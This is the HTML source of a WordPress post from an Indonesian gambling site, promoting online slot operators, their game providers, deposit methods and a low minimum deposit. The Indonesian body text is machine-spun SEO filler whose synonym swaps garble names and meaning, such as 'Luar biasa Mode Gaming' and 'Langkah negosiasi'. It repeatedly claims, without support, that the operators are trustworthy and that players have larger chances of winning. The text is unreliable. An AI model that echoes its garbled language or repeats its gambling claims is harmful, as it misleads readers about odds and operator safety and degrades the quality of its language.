var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=657' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-657 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-657" class="post-657 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 
Malinau</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam permainan judi online, slots terus jadi satu diantara permainan favorite sangat banyak dimainkan bettor sebab bagus sekali. Main slots games sudahlah banyak orang menunjukkan seperti apakah suka dan menguntungkannya. Meski begitu, keuntungan terhebat dan amat seperti kenyataan di saat main judi slots online pastilah cuma akan dapat anda temukan sewaktu tergabung pada website pelayanan judi slots online terunggul saja. Sebagai halnya semisalnya yang dapat anda temukan dengan pilih link bo slots teranyar, di mana seluruh daftar judi slots terhebat 2023 yang pasti dapat anda dapati serta mainkan dengan sangatlah gampang didalamnya.</p>
<p>Bo slots terakhir menjadi pemasok pelayanan bermain slots terunggul tahun 2023 ada dengan memberi semua jenis kelebihan sangat menarik melalui judi slots yang disiapkannya. Meskipun bahwasanya bermain judi slots sudah sedemikian membantunya dengan sejumlah web-site judi slots online yang berada pada internet, tapi tergabung pada web bo judi slots terkini serta terpilih 2023 jelas sering menjadi alternatif sangatlah disarankan. Selain meringankan buat anda untuk nikmati banyak beberapa game judi slots online terkini dan terkomplet yang atraktif sekali, di satu segi anda juga yang main slots online lewat bo slots terakhir bakal mendapat banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Menjadi satu diantara pembuktian kalau service judi slots online yang disiapkan link bo slots teranyar dapat memberi kepuasan, ada seberapa banyak  provider slots online sebagai partner sah dari bo judi slots terkini serta bisa dipercaya. Hasilnya, tak salah jika bagaimana beberapa jenis permainan slots online yang disajikan juga jauh semakin bermacam hingga sangatlah oke dalam memberi kepuasan danpengalaman terbaik taruhan slots untuk seluruhnya anggotanya.</p>
<p>Selanjutnya, masuk dengan bo slots terkini serta paling dipercaya 2023 sekali-kali akan tidak membikin susah beberapa pemaiin atau untuk siapa-siapa saja yang ingin mencoba. Lebih-lebih lagi, pelayanan main slots yang didatangkan bo judislot teranyar ini terus-menerus terbuka untuk semua pencinta slots hingga siapa saja dapat tergabung didalamnya. Tak usah tunggu lama mesti jadi peserta, beberapa pemain yang mendaftarkan juga di bo slots terkini serta bisa dipercaya juga bisa mendapat serta merasai sendiri kayak apa keuntungannya.</p>
<h2>Info Sekitar BO Slots Terakhir serta Paling dipercaya 2023 Amat Menarik</h2>
<p>Apa yang didatangkan bo slots teranyar dan paling dipercaya 2023 lewat service judi slots terbaik pastilah membikin siapa-siapa saja slotters mau coba secara masuk atau main slots online didalamnya. Oleh karena itu, kalau anda mau lebih sangat percaya 100% bermain slots online dengan coba hoki terpilih di bo judi slots bisa dipercaya 2023, sebaiknya buat anda mengetahui lebih dahulu tiap info yang memikat didalamnya. Karenanya begitu juga, anda dapat mengerti kayak apa pelayanan judi slots terunggul yang diberi dan dapat membandingkan keistimewaan dan kwalitetnya dengan kebayakan situs atau broker judi slots lain di luaran sana. Berikut kami uraikan info sekitar bo sot terakhir dan bisa dipercaya 2023 sangat menarik, salah satunya:</p>
<h2>Basis judi slots terpilih</h2>
<p>Satu info yang atraktif sekali dari bo slots terkini dan dapat dipercaya 2023 yaitu ada basis judi slots terunggul yang disiapkan. Beberapa provider atau basis judi slots online terpilih terus didatangkan situs bo judi slots dapat dipercaya tak lain buat mendukung kepuasan beberapa slotters atau peserta didalamnya hingga main slots bisa coba peruntungannya dengan menunjuk tipe mana saja. Manalagi, tiap jejeran daftar provider slots online yang disiapkan lewat bo judi slots bisa dipercaya pastilah adalah opsi yang andal namun juga bermutu karena miliki permainan slots yang sudah komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online favorite</h2>
<p>Tidak ketinggal, dari info menarik lain yang pastilah berada di bo slots terakhir serta dapat dipercaya 2023 merupakan permainann judi slots online favorite yang disiapkan didalamnya. Karena mengangkat berapa banyak provider slots termasyhur serta terhebat di industri iGaming, karenanya pasti juga banyak jenis type perjudian slots yang disajikan bo judi slots dapat dipercaya untuk dapat anda coba memainkan pada dalamnya. Akan tetapi, dari banyak sejumlah game judi slots yang disiapkan, tentunya ada banyak alternatif permainan slots online idola yang dapat anda memainkan pada dalamnya umpamanya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan sebagainya.</p>
<h2>Langkah negosiasi</h2>
<p>Info menarik sekalian paling utama yang lain di mana  perlu anda pahami dari bo slots terakhir serta dapat dipercaya 2023 yaitu dari cara bisnis yang disajikan. Manfaat mendukung keluasaan atau keamanan tiap-tiap peserta dalam nikmati perjudian slots online, bo judi slots dapat dipercaya lantas nyata terus-menerus dukungan secara bermacam ragam model bisnis yang antara lain mencakup rekening bank, QR, e-wallet sampai metoda pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Soal yang hebat pada bo slots terakhir serta paling dipercaya bukan sekedar dari jumlahnya teknik deposit atau transaksi bisnis yang disajikan dengan cara komplet saja. Lebih dari pada itu juga, faksi blog judi slots sendiri berikan penawaran minimal deposit yang paling dapat dijangkau mulai dengan Rp. 10.000 supaya tiap anggotanya bisa nikmati gampang dan untungnya bermain judi slots online tanpa butuh modal yang besar sama dengan yang sekian lama ini sering kali masih ada banyak ditemui di beberapa situs lain. Bahkan juga menariknya, seluruh tipe pembayaran juga yang dipakai anggota untuk deposit pula memberinya keuntungan sama berbentuk sedikitnya deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Ada data menarik selanjutnya di mana penting anda kenali juga dari bo slots paling dipercaya dan terkini 2023 adalah jam operasinya. Mempunyai jam operasional sepanjang 24 jam non stop, terang selalu gampang untuk bo judi slots dapat dipercaya untuk dapat mendatangkan service main slots lebih mengesankan serta sekaligus membantu karena bisa dijangkau kapan pun untuk semua memberny. Pelayanan 24 jam pula dijamin bisa memberinya keluasaan beberapa calon peserta yang bakal tergabung untuk mendaftarkan account slots ringan kapan pun tiada terganggu ketergantungan waktu kembali.</p>
<h2>BO Slots Paling dipercaya 2023 Bersama Provider Slots Gaming Terbaik serta Terkomplet</h2>
<p>Mendatangkan service judi slots yang professional dan paling oke dalam berikan kepuasan untuk pesertanya telah jadi satu diantara ketetapan dari bo slots bisa dipercaya 2023. Itu dapat ditunjukkan  jumlah provider slots gaming terhebat serta terkomplet yang didatangkan bo judi slots paling dipercaya biar semuanya pesertanya bisa memutuskan atau mainkan macam permainan slots alternatif terbaik dari provider mana pun.</p>
<p>Website judi slots mana saja yang berada di internet selalu memang membawa seberapa banyak provider didalamnya. Akan tetapi, apakah yang dikasihkan oleh website judi slots yang bisa dipercaya tentu akan sangat bagus serta berkesan lebih memberi kepuasan karena semua daftar providernya yaitu pemasok permainan slots terpenting dan terbaik di industri iGaming maka dari itu permainan slots juga yang didatangkan pastinya  lebih banyak. Ini daftar provider slots gaming terunggul dan terkomplet yang ada di bo slots paling dipercaya 2023 antara lain mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play jadi salah satunya yang paling bagus yang didatangkan pelayanan bo slots bisa dipercaya 2023. Hal semacam itu sebab Pragmatic Play sebagai provider slots gaming terpilih yang sudah sukses mengeluarkan banyak permainan slots online terkomplet di mana selalu menjajakan sejumlah kelebihan. Contohnya saja, dari mayoritas permainan slots online Pragmatic terus miliki RTP slots yang lebih tinggi maka bisa memberinya kemenangan maupun jekpot dengan kemungkinan yang semakin lebih besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots paling dipercaya 2023, daftar provider slots terhebat yang lain dapat anda coba permainkan bermainnya merupakan Habanero. Buat anda penggila setia judi slots pastilah tidak asing dengar nama Habanero sebab sejak mulai hadirnya pada tahun 2012 sampai saat ini, provider slots ini sudah menyembahkan beberapa ratus lebih permainan slots online. Kelebihan Habanero dari permainan-permainan slots online yang dilaunchingnya yaitu telah mengangkat technologi yang memiliki nama HTML5 untuk membikin tiap permainan judi slots online mobile friendly atau simpel untuk dimainkan lewat feature mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming sebagai alternatif provider slots gaming terunggul yang lain ada pada bo slots paling dipercaya 2023 di mana miliki permainan slots yang sangat komplet. Bagaimana tak, Microgaming yang udah bekerja semakin lama dari provider slots lain ialah di tahun 1994 terang membuat banyak memiliki pengalaman dalam meningkatkan banyak permainan slots yang luar biasa sekali. Sampai, tiap-tiap apa saja macam permainan slots keluaran provider Microgaming terus sangat bagus serta memberikan kepuasan untuk dipermainkan karena menjajakan beraneka feature bonus maupun sampai kemungkinan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Kalau anda mau coba seperti apakah pengalaman serta keberuntungan terbaik di saat main judi slots online di web bo slots bisa dipercaya 2023, karenanya anda dapat putuskan serta permainkan beberapa game judi slots online dari PG Soft. Karena PG Soft salah satunya nama basis judi slots terbaik waktu ini di mana  punyai koleksi permainan slots sampai sejumlah beberapa ratus lebih. Sementara itu, buat berikan kepuasan beberapa slotters saat bermain judi slots online, PG Soft lantas selalu mengangkut beberapa game judi slots online dengan obyek fantastis dan paling unik.</p>
<h2>Judi Slots GMW</h2>
<p>GMW ialah nama baru di industri iGaming sebab barusaja bekerja mirip sejumlah provider lain. Namun walaupun begitu, GMW udah sangatlah oke dalam membikin lumayan banyak beberapa jenis permainan slots online di mana semuanya bermainnya sangat dukungan buat dipermainkan lewat piranti mobile dan dengan ciri permainan slots yang sangat inovatif yang sanggup memberinya banyak pengalaman anyar pun buat banyak penjudi.</p>
<h2>Judi Slots Luar biasa Mode Gaming</h2>
<p>Luar biasa Mode Gaming yakni provider judi slots online yang sudah berkembang sangat cepat jadi vendor atau penyuplai permainan slots paling besar sebab banyaknya permainan slots yang didatangkan. Nama Hebat Mode Gaming atau TTG Slot kadang pula menjadi satu diantara yang banyak dicari beberapa slotters yang pengin main slots online disebabkan dapat memberinya kesempatan menang yang besar sekali dengan sejumlah keuntungan jadi perihal luar biasa yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terunggul lain dengan permainan terkomplet yang disajikan oleh situs bo slots paling dipercaya 2023 yaitu IDN Slots. IDN Slots sendiri yaitu provider slots online paling besar dan paling terpenting di Asia yang tentunya telah melahirkan lumayan banyak beberapa game judi slots menarik. Bahkan juga, IDN Slots tawarkan pengalaman saat bermain slots gaming yang jauh makin mempermudah lantaran seluruhnya permainan judi slots yang didatangkannya sangat memberikan dukungan dimainkan pada feature mobile.</p>
<h2>Kelebihan Menunjuk BO Slots Bisa dipercaya 2023</h2>
<p>Menunjuk bo slots paling dipercaya buat anda yang mau bermain judi slots online terang memungkinkan dalam hasilkan beberapa keuntungan maupun kelebihan. Apa lagi, bo judi slots paling dipercaya menyiapkan pelayanan judi slots yang paling unggul dimulai dari jumlah type permainan slots yang disajikan maupun dalam soal keuntungan. Diluar itu, bo judi slots dapat dipercaya pun mendatangkan pembaruan pelayanan judi slots yang sangat luar biasa dengan bisa dijangkau simpel, aman dan pastilah memberi kenyamanan amat maksimum buat semua anggotanya.</p>
<p>Maka jikalau anda tergabung serta bermain slots online lewat website bo slots paling dipercaya 2023, pastilah makin lebih beberapa kelebihan yang juga di website pelayanan judi slots online lain lantas tidak dapat anda temui. Agar semakin bikin anda terpikat maupun meyakini untuk main di dalamnya, berikut kami bahas banyak kelebihan memutuskan bo slots paling dipercaya 2023 salah satunya:</p>
<p>Keringanan di saat main slots online dengan dibarengi pelayanan non stop terbaik sepanjang 24 jam.<br />
Pelayanan judi slots aman dan bisa dipercaya.<br />
Memberi lebih sejumlah keuntungan bonus ataupun promosi menarik.<br />
Kepuasan saat bermain slots dengan opsi slots gaming terkomplet.<br />
Sedikitnya deposit judi slots paling murah bersama-sama teknik pembayaran terkomplet.<br />
Daftar BO Slots Sah Terkini Deposit Terkomplet</p>
<p>Benar-benar sangat lumrah seandainya tiap kelapangan terus bisa didapat dan dirasa tiap banyak penjudi yang main judi slots online pada website bo slots sah teranyar. Lantaran, selain selalu memberinya kepuasan dengan alternatif beberapa game judi slots yang komplet, situs bo slots sah serta terkini di Indonesia pun memberi opsi deposit yang juga komplet maka dari itu pasti akan membikin anggotanya gampang dalam permainkan perjudian slots online.</p>
<p>Waktu ini, bermain slots telah makin ringan untuk dimainkan lebih-lebih dengan makin banyaknya langkah pembayaran yang dapat dipakai. Bahkan juga, deposit lewat macam pembayaran apapun itu sekarang bisa membuat anda nikmati serunya bermain judi slots online lebih dengan keuntungan yang banyak kalau anda menunjuk situs judi slots yang akurat. Lantas, untuk sejumlah opsi deposit terkomplet yang disiapkan service daftar bo slots sah terakhir misalnya termasuk:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Pelayanan Terpilih 24 Jam BO Slots Dapat dipercaya di Indonesia</p>
<p>Bo slots paling dipercaya sebagai pengurus service main judi slots online terpilih di Indonesia pastinya terus menyuport sarana terkomplet yang ada pada dalamnya. Misalkan saja, untuk dapat selalu meringankan member-nya dalam mainkan judi slots online, faksi bo judi slots mendatangkan pelayanan terunggul 24 jam yang mana itu bisa memungkinkannya banyak anggota didalamnya membuka maupun nikmati service judi slots setiap saat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Service 24 jam bukan cuma memberi pemain atau slotters kelapangan untuk bisa bermain slots kapan saja. Sebab seperti yang kami ajukan juga awal kalinya, atas pelayanan 24 jam juga banyak penjudi yang ingin joint juga di bandar bo slots bisa dipercaya di Indonesia bisa secara mudah melakukan kapan pun. Ditambah lagi, service 24 jam sendiri jadi satu kelebihan yang terdapat di bo slots bisa dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-02T06:48:17+07:00">02/06/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-657 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='657' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="27"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-samarinda/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 
Samarinda</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-sangatta/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 
Sangatta</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
